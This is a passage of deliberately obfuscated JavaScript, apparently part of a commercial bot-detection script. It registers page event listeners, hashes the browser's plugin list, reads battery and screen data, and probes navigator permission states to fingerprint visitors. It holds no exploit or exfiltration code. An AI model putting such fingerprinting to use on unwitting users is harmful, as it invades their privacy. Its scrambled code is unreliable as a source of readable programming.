P7()[OT(jg)],'undefined')?P7()[OT(Xs)](f5j,Vw,w0,vY):P7()[OT(j1)].apply(null,[zx,tX,tr,vn([])]);}LT.pop();};LT.push(YR);if(vn(ztj)){try{var E2j=LT.length;var twj=vn([]);MQ=Th(MQ,l1()[Ef(WI)].call(null,J4,g0,fGj,vn(g0)));if(vn(vn(wE[l1()[Ef(UV)].apply(null,[wg,vn(vn(YN)),OB,vn(vn(g0))])][fK(typeof P7()[OT(rM)],Th([],[][[]]))?P7()[OT(Xs)](ZL,Oqj,vn(vn({})),LF):P7()[OT(dY)](fT,WM,Hb,ZN)]||wE[l1()[Ef(UV)].apply(null,[wg,vn(vn({})),OB,vn({})])][nI(typeof l1()[Ef(Vb)],Th('',[][[]]))?l1()[Ef(YWj)](vk,OR,Fx,BZ):l1()[Ef(Mx)](SR,fO,m8j,g7)]))){MQ=Th(MQ,P7()[OT(OA)].call(null,wlj,VM,vn(g0),Ih));kjj=wE[P7()[OT(mT)](Xc,vV,XF,Qt)][nI(typeof jV()[zX(wp)],'undefined')?jV()[zX(MX)].apply(null,[qf,r6j,xA,AY,qn,SF]):jV()[zX(g0)](WT,mjj,ht,Px,HV,Fw)](fM(kjj,GT[Hs]));}else{MQ=Th(MQ,P7()[OT(zL)].call(null,v8,IB,zp,r9));kjj=wE[P7()[OT(mT)](Xc,vV,LF,c7)][nI(typeof jV()[zX(QM)],Th([],[][[]]))?jV()[zX(MX)](qf,r6j,mT,Mx,Yt,SF):jV()[zX(g0)].call(null,V2,AI,IT,tw,vn([]),X4)](fM(kjj,L[Tx()[dh(JPj)](TR,vn(YN),blj,tnj)]()));}}catch(Odj){LT.splice(VV(E2j,g0),Infinity,YR);MQ=Th(MQ,Tx()[dh(Ww)].call(null,BZ,vn({}),mGj,OA));kjj=wE[nI(typeof P7()[OT(Mk)],Th('',[][[]]))?P7()[OT(mT)].call(null,Xc,vV,Ng,tr):P7()[OT(Xs)](tSj,jmj,EL,vY)][nI(typeof jV()[zX(AM)],'undefined')?jV()[zX(MX)].apply(null,[qf,r6j,QM,wp,wp,SF]):jV()[zX(g0)].apply(null,[OY,dY,YN,K0,WI,N5j])](fM(kjj,GT[jI]));}ztj=vn(vn([]));}Jqj();wE[fK(typeof P7()[OT(pz)],'undefined')?P7()[OT(Xs)].apply(null,[n4,Ftj,AY,xA]):P7()[OT(NI)](mx,WX,qY,vn(vn(YN)))](function(){Jqj();},GT[TR]);if(WVj&&wE[nI(typeof P7()[OT(Ow)],Th('',[][[]]))?P7()[OT(j7)](bY,Zg,hM,WI):P7()[OT(Xs)](hmj,qvj,vn(vn([])),xA)][P7()[OT(dY)].call(null,fT,WM,sg,LV)]){wE[P7()[OT(j7)].call(null,bY,Zg,LF,vV)][P7()[OT(dY)](fT,WM,Vb,qf)](nI(typeof l1()[Ef(TEj)],Th('',[][[]]))?l1()[Ef(Fxj)].apply(null,[SF,QM,ASj,IO]):l1()[Ef(Mx)].apply(null,[Ak,ht,Oqj,lR]),M4j,vn(vn({})));}if(wE[l1()[Ef(UV)](wg,jI,OB,WC)][fK(typeof P7()[OT(Wc)],'undefined')?P7()[OT(Xs)](jXj,PA,XF,EI):P7()[OT(dY)](fT,WM,Gd,Af)]){wE[fK(typeof l1()[Ef(Px)],'undefined')?l1()[Ef(Mx)](Zg,nT,HV,Gd):l1()[Ef(UV)].call(null,wg,BZ,OB,Af)][fK(typeof P7()[OT(BY)],Th([],[][[]]))?P7()[OT(Xs)](nM,X5j,vn({}),vn(g0)):P7()[OT(dY)](fT,WM,vn(YN),Hb)](Tx()[dh(R9)](qM,TR,cn,hR),DVj,vn(vn(rW)));wE[l1()[Ef(UV)](wg,Bg,OB,AY)][nI(typeof P7()[OT(OA)],Th([],[][[]]))?P7()[OT(dY)](fT,WM,jI,vn(vn(YN))):P7()[OT(Xs)](cjj,v5j,Tg,vn({}))](nI(typeof Tx()[dh(L1)],Th([],[][[]]))?Tx()[dh(vw)](Qt,vV,D0,IO):Tx()[dh(BZ)].call(null,A4,P9,QQ,Jt),gLj,vn(vn([])));wE[l1()[Ef(UV)](wg,EL,OB,g2)][nI(typeof P7()[OT(Ng)],'undefined')?P7()[OT(dY)](fT,WM,MX,Yt):P7()[OT(Xs)](kPj,kVj,cC,vn([]))](P7()[OT(VWj)].call(null,kC,EHj,vn(vn(g0)),vn(g0)),Hgj,vn(vn([])));wE[nI(typeof l1()[Ef(ZL)],'undefined')?l1()[Ef(UV)].call(null,wg,kr,OB,J2):l1()[Ef(Mx)](wGj,mT,fV,Hs)][nI(typeof P7()[OT(g5j)],Th([],[][[]]))?P7()[OT(dY)].apply(null,[fT,WM,OR,fO]):P7()[OT(Xs)](s0j,qz,Af,vY)](l1()[Ef(wg)](Vb,xA,QQ,ZN),F9j,vn(I6));wE[nI(typeof l1()[Ef(wV)],Th('',[][[]]))?l1()[Ef(UV)].apply(null,[wg,zb,OB,IB]):l1()[Ef(Mx)].apply(null,[xA,Ih,pxj,DM])][P7()[OT(dY)](fT,WM,AM,g7)](Tx()[dh(Nk)](vn(g0),rV,q2,Hb),Hwj,vn(vn([])));wE[l1()[Ef(UV)](wg,WI,OB,G9)][P7()[OT(dY)].call(null,fT,WM,vn(vn(g0)),A4)](P7()[OT(TEj)].apply(null,[Qjj,mR,vn(YN),vn([])]),Fwj,vn(I6));wE[l1()[Ef(UV)].apply(null,[wg,vn({}),OB,ht])][P7()[OT(dY)](fT,WM,vn({}),vn(vn([])))](nI(typeof Tx()[dh(AY)],Th([],[][[]]))?Tx()[dh(cV)](lR,Px,Zr,kr):Tx()[dh(BZ)].call(null,Kc,XF,WX,W5j),vcj,vn(I6));wE[l1()[Ef(UV)](wg,Bg,OB,QM)][P7()[OT(dY)](fT,WM,AM,vV)](nI(typeof Tx()[dh(zz)],'undefined')?Tx()[dh(F9)](Mx,fO,Ym,wp):Tx()[dh(BZ)].apply(null,[qA,Hs,VPj,Af]),H4j,vn(vn(rW)));wE[l1()[Ef(UV)](wg,vn(vn(YN)),OB,Xs)][nI(typeof P7()[OT(TR)],Th('',[][[]]))?P7()[OT(dY)].call(null,fT,WM,Uc,vn(g0)):P7()[OT(Xs)](D4j,wnj,YN,Gd)](l1()[Ef(r8j)].apply(null,[dL,Vb,Ks,Uc]),wcj,vn(vn({})));wE[l1()[Ef(UV)](wg,LB,OB,AM)][P7()[OT(dY)].apply(null,[fT,WM,BL,vn(vn(YN))])](jV()[zX(qt)](wp,Bxj,Mx,vn(vn({})),vn(vn(g0)),Nw),c1j,vn(I6));wE[fK(typeof l1()[Ef(rV)],Th('',[][[]]))?l1()[Ef(Mx)](nX,zb,KA,cs):l1()[Ef(UV)].call(null,wg,vn({}),OB,tw)][P7()[OT(dY)](fT,WM,tw,tw)](P7()[OT(UI)].apply(null,[VEj,lA,AM,WC]),hLj,vn(I6));wE[l1()[Ef(UV)](wg,bI,OB,XF)][P7()[OT(dY)](fT,WM,Ah,vn(vn(YN)))](jV()[zX(sg)](zp,GWj,vV,AY,vn(g0),lgj),J9j,vn(vn(rW)));wE[l1()[Ef(UV)].call(null,wg,LB,OB,OR)][P7()[OT(dY)](fT,WM,G9,mT)](Tx()[dh(MDj)](MX,pw,gh,qV),pgj,vn(vn([])));if(mcj){wE[l1()[Ef(UV)].apply(null,[wg,ht,OB,WI])][P7()[OT(dY)](fT,WM,qf,vn(vn({})))](l1()[Ef(hL)](Mvj,j1,jOj,J2),sRj,vn(vn({})));wE[l1()[Ef(UV)].call(null,wg,rL,OB,WM)][P7()[OT(dY)].call(null,fT,WM,j7,ZL)](Kz()[MO(Mr)](cM,Bxj,mT,QM,zp),Jsj,vn(vn([])));wE[nI(typeof l1()[Ef(mt)],Th([],[][[]]))?l1()[Ef(UV)](wg,vn(YN),OB,K0):l1()[Ef(Mx)](Kqj,IB,A2,Gd)][P7()[OT(dY)](fT,WM,vn(vn(g0)),pw)](HN()[mh(AY)].call(null,rV,Bz,qf,LV,Uc,cV),pwj,vn(I6));wE[l1()[Ef(UV)](wg,qt,OB,lR)][P7()[OT(dY)](fT,WM,kT,pO)](jV()[zX(LF)](zp,Sxj,zp,qA,RZ,v8j),Wzj,vn(vn({})));m6j(jG,[]);wE[fK(typeof l1()[Ef(fO)],'undefined')?l1()[Ef(Mx)].apply(null,[Fxj,nT,CT,SF]):l1()[Ef(UV)](wg,MX,OB,XF)][nI(typeof P7()[OT(Yt)],'undefined')?P7()[OT(dY)].apply(null,[fT,WM,Xs,c7]):P7()[OT(Xs)](KI,TM,w0,IO)](l1()[Ef(zz)].call(null,SPj,Gd,Ws,vn([])),Gzj,vn(vn({})));wE[l1()[Ef(UV)](wg,l0,OB,Qt)][nI(typeof P7()[OT(CT)],Th('',[][[]]))?P7()[OT(dY)].apply(null,[fT,WM,IB,qA]):P7()[OT(Xs)](kr,BZ,ZL,vn(vn(g0)))](Tx()[dh(cX)](lV,vn(vn(YN)),mw,Hc),ttj,vn(vn([])));if(wE[HN()[mh(BZ)].apply(null,[zb,UPj,Ah,qn,Bg,thj])]&&wE[Kz()[MO(BL)](CT,r6j,ZL,TR,mT)]&&wE[Kz()[MO(BL)](CT,r6j,qf,cs,mT)][l1()[Ef(lPj)].apply(null,[Uc,qA,tmj,vn(YN)])]){var TRj=wE[fK(typeof HN()[mh(TR)],Th(P7()[OT(zb)].call(null,qPj,LB,EC,sR),[][[]]))?HN()[mh(c7)](qn,bY,C4,EI,qf,Qvj):HN()[mh(BZ)].apply(null,[vn({}),UPj,Ah,mT,Px,thj])][fK(typeof l1()[Ef(J4)],'undefined')?l1()[Ef(Mx)].call(null,r3j,LB,vqj,g7):l1()[Ef(Rk)](hR,kr,FDj,K0)](sMj);if(vn(TRj)){TRj=wE[Kz()[MO(BL)].apply(null,[CT,r6j,g7,Mx,mT])][l1()[Ef(lPj)](Uc,AY,tmj,AY)]();wE[HN()[mh(BZ)](lV,UPj,Ah,Qt,vn([]),thj)][P7()[OT(d9)].apply(null,[O6j,OA,RZ,G9])](sMj,TRj);}}}if(Jlj){wE[fK(typeof l1()[Ef(BY)],Th([],[][[]]))?l1()[Ef(Mx)](GI,P9,YQ,VK):l1()[Ef(UV)](wg,Mr,OB,ZL)][P7()[OT(dY)].call(null,fT,WM,qM,Hs)](nI(typeof P7()[OT(r8j)],Th([],[][[]]))?P7()[OT(J9)].call(null,lO,BY,w0,Bg):P7()[OT(Xs)](dL,qsj,pO,g7),v1j,vn(I6));wE[l1()[Ef(UV)].apply(null,[wg,Kc,OB,OR])][P7()[OT(dY)].call(null,fT,WM,c7,Hb)](nI(typeof jV()[zX(IO)],Th(P7()[OT(zb)](qPj,LB,UV,Px),[][[]]))?jV()[zX(Kc)].apply(null,[mT,r6j,rL,pO,J2,XF]):jV()[zX(g0)](V8j,YM,Hb,Qt,qY,t6j),ldj,vn(vn([])));wE[nI(typeof l1()[Ef(mjj)],Th('',[][[]]))?l1()[Ef(UV)].apply(null,[wg,XF,OB,vn(g0)]):l1()[Ef(Mx)].call(null,GO,rL,Bc,WM)][P7()[OT(dY)].apply(null,[fT,WM,IT,OR])](l1()[Ef(Gd)].call(null,Vw,Wx,TFj,lR),fcj,vn(I6));}}else if(wE[fK(typeof l1()[Ef(Umj)],'undefined')?l1()[Ef(Mx)](BM,Mx,AM,j1):l1()[Ef(UV)](wg,hM,OB,vn(vn(g0)))][l1()[Ef(YWj)].apply(null,[vk,WM,Fx,qM])]){wE[l1()[Ef(UV)](wg,UV,OB,YN)][l1()[Ef(YWj)].apply(null,[vk,SF,Fx,ZL])](P7()[OT(BY)](UZ,dA,RZ,P9),Hwj);wE[l1()[Ef(UV)](wg,w0,OB,VK)][l1()[Ef(YWj)](vk,r9,Fx,vn(g0))](P7()[OT(F8j)](bY,Kc,g7,pO),Fwj);wE[nI(typeof l1()[Ef(EI)],Th('',[][[]]))?l1()[Ef(UV)](wg,sR,OB,IT):l1()[Ef(Mx)](RY,vn(g0),hPj,BZ)][l1()[Ef(YWj)].call(null,vk,xA,Fx,vn(vn({})))](P7()[OT(I5j)](nn,lqj,vn(vn([])),r9),vcj);wE[l1()[Ef(UV)](wg,vn(vn({})),OB,vn(vn(YN)))][l1()[Ef(YWj)](vk,vn(vn([])),Fx,VK)](Kz()[MO(Ih)](R9,Klj,Px,kT,wp),H4j);wE[fK(typeof l1()[Ef(ZN)],'undefined')?l1()[Ef(Mx)](Fw,r9,Cxj,vn(g0)):l1()[Ef(UV)](wg,mp,OB,BL)][nI(typeof l1()[Ef(WA)],Th('',[][[]]))?l1()[Ef(YWj)](vk,BL,Fx,KN):l1()[Ef(Mx)].call(null,wV,vY,SPj,zp)](P7()[OT(M5j)](vHj,Uc,VK,Hs),hLj);wE[l1()[Ef(UV)](wg,qf,OB,EL)][l1()[Ef(YWj)](vk,WM,Fx,mT)](P7()[OT(Pw)](qz,cM,LF,YN),J9j);wE[l1()[Ef(UV)].call(null,wg,qf,OB,qA)][l1()[Ef(YWj)](vk,EL,Fx,VK)](fK(typeof jV()[zX(qt)],'undefined')?jV()[zX(g0)](OWj,V6j,EL,QM,vn([]),tmj):jV()[zX(QM)].apply(null,[c7,Klj,QM,j1,fO,Hb]),pgj);if(mcj){wE[l1()[Ef(UV)].apply(null,[wg,IB,OB,vV])][l1()[Ef(YWj)].call(null,vk,Ah,Fx,hM)](P7()[OT(J9)].apply(null,[lO,BY,wp,vY]),v1j);wE[l1()[Ef(UV)].apply(null,[wg,BZ,OB,ht])][l1()[Ef(YWj)](vk,vn({}),Fx,G9)](l1()[Ef(hL)].call(null,Mvj,IT,jOj,vn(YN)),sRj);wE[l1()[Ef(UV)].call(null,wg,qA,OB,qY)][l1()[Ef(YWj)](vk,qf,Fx,Ng)](jV()[zX(Kc)](mT,r6j,AY,vn(vn(g0)),vn(vn(g0)),XF),ldj);wE[l1()[Ef(UV)].call(null,wg,Qt,OB,g7)][l1()[Ef(YWj)](vk,P9,Fx,WC)](Kz()[MO(Mr)](cM,Bxj,WC,IB,zp),Jsj);wE[l1()[Ef(UV)](wg,vn(vn(g0)),OB,Xs)][fK(typeof l1()[Ef(Hb)],'undefined')?l1()[Ef(Mx)](j9,l0,vbj,KN):l1()[Ef(YWj)](vk,vn({}),Fx,vn(YN))](HN()[mh(AY)].apply(null,[KN,Bz,qf,Bg,sg,cV]),pwj);wE[l1()[Ef(UV)](wg,Ih,OB,WI)][l1()[Ef(YWj)](vk,sg,Fx,vn(vn(g0)))](l1()[Ef(Gd)].call(null,Vw,BZ,TFj,r9),fcj);}}FWj();bBj=DPj();if(zA){Uvj=L[Tx()[dh(qt)](g2,j7,jB,U9)]();B5j(vn(vn(I6)));}wE[nI(typeof P7()[OT(P9)],Th('',[][[]]))?P7()[OT(j7)](bY,Zg,Ih,vn(YN)):P7()[OT(Xs)].apply(null,[gzj,vHj,Mx,H9])].bmak[fK(typeof P7()[OT(Hc)],Th([],[][[]]))?P7()[OT(Xs)](VGj,cSj,Mr,g0):P7()[OT(Ad)].apply(null,[l8j,KWj,vn([]),IB])]=vn({});LT.pop();};var b2j=function(){LT.push(YO);if(vn(vn(wE[P7()[OT(j7)](Ym,Zg,pw,g2)][P7()[OT(YWj)].call(null,pn,bX,Mr,vn(vn(g0)))]))&&vn(vn(wE[fK(typeof P7()[OT(cs)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[Uzj,TA,EL,YN]):P7()[OT(j7)].apply(null,[Ym,Zg,mp,vn(vn({}))])][P7()[OT(YWj)](pn,bX,Wx,rL)][l1()[Ef(Wlj)].call(null,O1,vn(g0),gf,ZN)]))){Y9j();if(nI(wE[nI(typeof P7()[OT(TGj)],'undefined')?P7()[OT(j7)](Ym,Zg,vn(vn(g0)),WI):P7()[OT(Xs)](G9,Qpj,vn(vn({})),vn({}))][P7()[OT(YWj)].apply(null,[pn,bX,WI,mT])][Tx()[dh(cc)](lV,vn(vn({})),Jt,KQ)],undefined)){wE[nI(typeof P7()[OT(Zg)],Th([],[][[]]))?P7()[OT(j7)].call(null,Ym,Zg,cC,Hs):P7()[OT(Xs)].apply(null,[Mvj,XPj,kT,zb])][P7()[OT(YWj)](pn,bX,vn(vn(YN)),vn(vn([])))][fK(typeof Tx()[dh(qV)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[G9,RZ,djj,IB]):Tx()[dh(cc)].apply(null,[rL,vn(YN),Jt,KQ])]=Y9j;}}else{zgj=jV()[zX(Mx)](g0,V1,mp,Ah,wp,cC);}LT.pop();};var Y9j=function(){LT.push(zV);var HRj=wE[P7()[OT(j7)](jx,Zg,pw,mp)][P7()[OT(YWj)](W0,bX,nT,vn({}))][l1()[Ef(Wlj)](O1,l0,bx,vn(vn(YN)))]();if(c2(HRj[Tx()[dh(YN)].call(null,fO,vn(vn([])),MY,fr)],L[Tx()[dh(qt)].apply(null,[nT,J2,wF,U9])]())){var Ucj=nI(typeof P7()[OT(Umj)],Th('',[][[]]))?P7()[OT(zb)].call(null,FZ,LB,vn(vn(g0)),j1):P7()[OT(Xs)].apply(null,[xO,zL,jI,J2]);for(var gMj=YN;JB(gMj,HRj[Tx()[dh(YN)].call(null,EI,WM,MY,fr)]);gMj++){Ucj+=P7()[OT(zb)](FZ,LB,xA,HV)[Tx()[dh(nT)].apply(null,[H9,ht,wb,gX])](HRj[gMj][Kz()[MO(SF)].apply(null,[JX,MXj,IB,KN,Af])],Kz()[MO(RZ)](ZN,Sbj,Yt,zb,g0))[Tx()[dh(nT)](rV,XF,wb,gX)](HRj[gMj][nI(typeof Tx()[dh(Itj)],'undefined')?Tx()[dh(lA)](qt,qM,X0,MDj):Tx()[dh(BZ)].apply(null,[kT,vn(g0),jfj,ZN])]);}CBj=HRj[Tx()[dh(YN)](qA,VK,MY,fr)];zgj=JHj(G0(Ucj));}else{zgj=Tx()[dh(zp)].call(null,nT,vn({}),gZ,YN);}LT.pop();};var LLj=function(){LT.push(mX);try{var Kcj=LT.length;var F4j=vn(vn(I6));vMj=OO(l1()[Ef(x7)](qV,Af,Zp,A4),wE[fK(typeof P7()[OT(BY)],'undefined')?P7()[OT(Xs)].apply(null,[OR,SNj,l0,vn({})]):P7()[OT(j7)](ZK,Zg,H9,pO)])&&nI(typeof wE[P7()[OT(j7)](ZK,Zg,AM,qY)][l1()[Ef(x7)](qV,Vb,Zp,j7)],P7()[OT(UV)](Kmj,YX,rL,Gd))?wE[P7()[OT(j7)].call(null,ZK,Zg,Yt,vn([]))][l1()[Ef(x7)](qV,Uc,Zp,vn({}))]:Lf(g0);}catch(jtj){LT.splice(VV(Kcj,g0),Infinity,mX);vMj=Lf(g0);}LT.pop();};var IXj=function(){LT.push(kPj);var Rwj=[];var GXj=[P7()[OT(QO)](X7,zz,LB,ZL),nI(typeof P7()[OT(d9)],Th('',[][[]]))?P7()[OT(Fxj)].call(null,n3j,HV,cs,EC):P7()[OT(Xs)](z5j,jhj,IB,vn(vn(g0))),Tx()[dh(PR)].call(null,bI,A4,kDj,zb),Tx()[dh(Ylj)].apply(null,[vn([]),c7,Zh,WI]),Tx()[dh(Itj)](Px,xA,thj,Fxj),P7()[OT(wg)](vc,Wc,AY,vn(vn({}))),nI(typeof l1()[Ef(MDj)],Th([],[][[]]))?l1()[Ef(gX)](I5j,Ih,Rd,ZN):l1()[Ef(Mx)](Ic,WI,hR,vn(vn(g0))),P7()[OT(r8j)].call(null,Zt,wX,zb,DM),fK(typeof HN()[mh(UV)],Th(P7()[OT(zb)](P7j,LB,Vb,vn(vn({}))),[][[]]))?HN()[mh(c7)](AY,Gd,c1,VK,vY,fvj):HN()[mh(g7)].call(null,YN,YR,r9,LF,vn({}),M5j)];try{var TBj=LT.length;var wRj=vn([]);if(vn(wE[l1()[Ef(mp)].apply(null,[Mc,vn(g0),E7,vn([])])][nI(typeof P7()[OT(BZ)],Th([],[][[]]))?P7()[OT(lPj)](pEj,VSj,Ih,bI):P7()[OT(Xs)](wk,dxj,vn(vn(g0)),Mx)])){stj=fK(typeof Tx()[dh(bM)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,IB,LV,b7j,VWj):Tx()[dh(mT)].call(null,g2,vV,Rd,UI);LT.pop();return;}stj=l1()[Ef(zp)](Oqj,UV,kFj,BZ);var bVj=function xBj(xLj,xYj){var NBj;LT.push(WV);return NBj=wE[fK(typeof l1()[Ef(HV)],Th([],[][[]]))?l1()[Ef(Mx)](OY,vn(vn([])),WA,VK):l1()[Ef(mp)](Mc,mp,SN,nT)][P7()[OT(lPj)].call(null,Kf,VSj,vn(g0),vn(g0))][P7()[OT(dA)](tx,E4,SF,J2)](MI(PU,[nI(typeof P7()[OT(Kc)],Th([],[][[]]))?P7()[OT(g2)](fp,jEj,cs,IB):P7()[OT(Xs)].call(null,Ecj,Pt,qM,AY),xLj]))[Tx()[dh(jI)](vY,vn(vn({})),Cg,Z5j)](function(E1j){LT.push(pEj);switch(E1j[nI(typeof P7()[OT(mR)],'undefined')?P7()[OT(Wlj)].call(null,Pm,YWj,rV,vn(g0)):P7()[OT(Xs)](pHj,dR,QM,LV)]){case fK(typeof Tx()[dh(qY)],Th('',[][[]]))?Tx()[dh(BZ)](AM,l0,vc,Dt):Tx()[dh(L3j)](j1,zb,wn,pqj):Rwj[xYj]=g0;break;case Tx()[dh(NI)](kT,Ng,OEj,hL):Rwj[xYj]=zb;break;case Kz()[MO(EL)](Ww,qDj,Wx,vY,mT):Rwj[xYj]=YN;break;default:Rwj[xYj]=GT[MX];}LT.pop();})[P7()[OT(tr)](vQ,w2,sg,bI)](function(OYj){LT.push(jw);Rwj[xYj]=nI(OYj[P7()[OT(Tg)].call(null,bn,ZWj,rL,mp)][l1()[Ef(S2)](tX,XF,WN,vn(vn([])))](nI(typeof P7()[OT(d9)],'undefined')?P7()[OT(x7)](kV,P9,OR,bI):P7()[OT(Xs)].apply(null,[Pw,KJj,Gd,IO])),Lf(g0))?qf:GT[Mx];LT.pop();}),LT.pop(),NBj;};var WRj=GXj[P7()[OT(V2)](V4j,jI,XF,vn(vn([])))](function(gwj,g2j){return bVj(gwj,g2j);});wE[Tx()[dh(l0)](HV,pw,ET,cV)][fK(typeof P7()[OT(gk)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[d4,JO,cC,H9]):P7()[OT(zg)](Qp,vd,vn({}),vn(vn({})))](WRj)[Tx()[dh(jI)].apply(null,[IO,mT,gJj,Z5j])](function(){LT.push(LSj);stj=(nI(typeof l1()[Ef(sI)],'undefined')?l1()[Ef(BM)](K0,ZL,AN,BL):l1()[Ef(Mx)](qCj,g2,llj,sR))[nI(typeof Tx()[dh(fV)],'undefined')?Tx()[dh(nT)](VK,vn(vn([])),RW,gX):Tx()[dh(BZ)].apply(null,[Uc,EI,zlj,ZGj])](Rwj[l1()[Ef(WM)].apply(null,[WI,tw,fp,cs])](YN,zb)[HN()[mh(qf)](Uc,qb,qf,hM,H9,q2)](nI(typeof P7()[OT(gk)],'undefined')?P7()[OT(zb)](b0,LB,IB,pO):P7()[OT(Xs)].call(null,sO,sqj,pO,WM)),l1()[Ef(Af)](rg,MX,cB,qn))[Tx()[dh(nT)](cC,AY,RW,gX)](Rwj[GT[KN]],l1()[Ef(Af)].call(null,rg,c7,cB,Yt))[Tx()[dh(nT)](Gd,zb,RW,gX)](Rwj[l1()[Ef(WM)](WI,DM,fp,Mr)](Mx)[HN()[mh(qf)](w0,qb,qf,hM,kT,q2)](P7()[OT(zb)](b0,LB,vn(g0),vn([]))),P7()[OT(gX)](Zp,UV,nT,hM));LT.pop();});}catch(Ltj){LT.splice(VV(TBj,g0),Infinity,kPj);stj=Tx()[dh(zb)](Qt,vn(vn([])),Kqj,OA);}LT.pop();};var gVj=function(){LT.push(jmj);if(wE[l1()[Ef(mp)].apply(null,[Mc,Yt,HZ,J2])][fK(typeof Tx()[dh(VR)],Th([],[][[]]))?Tx()[dh(BZ)](OR,Kc,Njj,I2):Tx()[dh(VWj)].call(null,EC,vn([]),JZ,ht)]){wE[l1()[Ef(mp)].call(null,Mc,IO,HZ,vn([]))][Tx()[dh(VWj)](LF,A4,JZ,ht)][Tx()[dh(TEj)].apply(null,[vn(g0),j1,mZ,r9])]()[Tx()[dh(jI)].apply(null,[Ng,ZL,w6j,Z5j])](function(x1j){N9j=x1j?GT[g0]:YN;})[P7()[OT(tr)].apply(null,[hqj,w2,EC,g0])](function(xgj){N9j=YN;});}LT.pop();};var zcj=function(){return GUj.apply(this,[rE,arguments]);};var fXj=function(){LT.push(EY);if(vn(vtj)){try{var PRj=LT.length;var HLj=vn(rW);MQ=Th(MQ,P7()[OT(qA)].call(null,ws,ZL,Uc,WM));if(vn(vn(wE[P7()[OT(j7)].call(null,VHj,Zg,kT,mT)]))){MQ=Th(MQ,nI(typeof P7()[OT(RB)],Th([],[][[]]))?P7()[OT(OA)].apply(null,[wI,VM,cC,UV]):P7()[OT(Xs)](zL,kTj,ZN,vn(vn({}))));kjj=Th(kjj,GT[g2]);}else{MQ=Th(MQ,nI(typeof P7()[OT(Wlj)],Th('',[][[]]))?P7()[OT(zL)].call(null,F1,IB,K0,RZ):P7()[OT(Xs)](Sw,k4,vn(vn(g0)),IB));kjj=Th(kjj,EC);}}catch(GYj){LT.splice(VV(PRj,g0),Infinity,EY);MQ=Th(MQ,Tx()[dh(Ww)](sR,vn(vn({})),sO,OA));kjj=Th(kjj,EC);}vtj=vn(vn([]));}var URj=Vf();var TMj=P7()[OT(zb)].call(null,Ovj,LB,IO,LV)[fK(typeof Tx()[dh(hM)],Th([],[][[]]))?Tx()[dh(BZ)](zp,WI,pjj,lR):Tx()[dh(nT)].call(null,g0,vn({}),QX,gX)](I9(URj));var lRj=fM(wE[P7()[OT(j7)].apply(null,[VHj,Zg,c7,Tg])].bmak[P7()[OT(mjj)].call(null,Nqj,Yqj,vn([]),qM)],zb);var Ztj=Lf(GT[g0]);var W2j=Lf(g0);var rzj=Lf(g0);var Tsj=Lf(g0);var Swj=Lf(g0);var Pcj=Lf(g0);var x4j=Lf(g0);var D1j=Lf(g0);try{var Hzj=LT.length;var RRj=vn({});D1j=wE[nI(typeof l1()[Ef(VR)],Th('',[][[]]))?l1()[Ef(EI)].call(null,zz,vn(g0),Cqj,cs):l1()[Ef(Mx)].apply(null,[Mjj,vn(g0),Rg,Hs])](OO(nI(typeof l1()[Ef(WC)],Th('',[][[]]))?l1()[Ef(Ug)](M5j,AY,sT,qY):l1()[Ef(Mx)].apply(null,[PGj,pO,Itj,IB]),wE[P7()[OT(j7)](VHj,Zg,OR,Hs)])||c2(wE[l1()[Ef(mp)](Mc,vn({}),LC,Px)][nI(typeof P7()[OT(PR)],Th([],[][[]]))?P7()[OT(U3j)](OY,lR,zp,vY):P7()[OT(Xs)](TEj,v5j,vn([]),G9)],YN)||c2(wE[l1()[Ef(mp)](Mc,A4,LC,nT)][HN()[mh(Gd)].call(null,vn(vn(g0)),l8j,qA,IB,qM,K9)],YN));}catch(WMj){LT.splice(VV(Hzj,g0),Infinity,EY);D1j=Lf(g0);}try{var KLj=LT.length;var Z4j=vn(vn(I6));Ztj=wE[P7()[OT(j7)](VHj,Zg,EL,vn([]))][P7()[OT(LB)](xK,bI,A4,c7)]?wE[P7()[OT(j7)](VHj,Zg,UV,qM)][P7()[OT(LB)](xK,bI,vn(vn(g0)),nT)][fK(typeof l1()[Ef(Nw)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[tw,DM,Bg,EI]):l1()[Ef(bA)](Z5j,wp,WT,vn(vn(YN)))]:Lf(g0);}catch(K4j){LT.splice(VV(KLj,g0),Infinity,EY);Ztj=Lf(GT[g0]);}try{var lwj=LT.length;var v9j=vn(rW);W2j=wE[fK(typeof P7()[OT(JPj)],Th([],[][[]]))?P7()[OT(Xs)].call(null,tQ,SM,vn(g0),vn(vn(YN))):P7()[OT(j7)].call(null,VHj,Zg,MX,vn(vn([])))][P7()[OT(LB)](xK,bI,ZL,hM)]?wE[P7()[OT(j7)].apply(null,[VHj,Zg,vn(g0),VK])][P7()[OT(LB)].apply(null,[xK,bI,vn(vn([])),Gd])][fK(typeof P7()[OT(Fxj)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[b6j,Cxj,IB,LB]):P7()[OT(Z5j)](zF,ER,vY,vn(g0))]:Lf(g0);}catch(v2j){LT.splice(VV(lwj,g0),Infinity,EY);W2j=Lf(g0);}try{var x2j=LT.length;var V9j=vn([]);rzj=wE[P7()[OT(j7)].call(null,VHj,Zg,WM,vn(vn(YN)))][P7()[OT(LB)](xK,bI,AY,vn(vn({})))]?wE[P7()[OT(j7)].call(null,VHj,Zg,fO,vn({}))][nI(typeof P7()[OT(rM)],Th('',[][[]]))?P7()[OT(LB)].call(null,xK,bI,sg,BZ):P7()[OT(Xs)](RDj,qsj,EC,vn(vn(g0)))][Kz()[MO(g7)].apply(null,[zp,Tk,RZ,WI,zp])]:Lf(L[Tx()[dh(kT)].apply(null,[vn({}),KN,Cdj,IB])]());}catch(P1j){LT.splice(VV(x2j,g0),Infinity,EY);rzj=Lf(g0);}try{var Vsj=LT.length;var vVj=vn({});Tsj=wE[P7()[OT(j7)](VHj,Zg,Hs,qA)][P7()[OT(LB)].call(null,xK,bI,ZL,vn(vn({})))]?wE[P7()[OT(j7)].apply(null,[VHj,Zg,KN,sg])][P7()[OT(LB)](xK,bI,TR,vn(vn(YN)))][l1()[Ef(K3j)](YX,vn(vn(YN)),kQ,vn(vn(YN)))]:Lf(g0);}catch(zVj){LT.splice(VV(Vsj,g0),Infinity,EY);Tsj=Lf(g0);}try{var T2j=LT.length;var KBj=vn(vn(I6));Swj=wE[P7()[OT(j7)](VHj,Zg,RZ,Kc)][l1()[Ef(Z5j)].call(null,Qt,Bg,n2j,vn(vn(g0)))]||(wE[nI(typeof 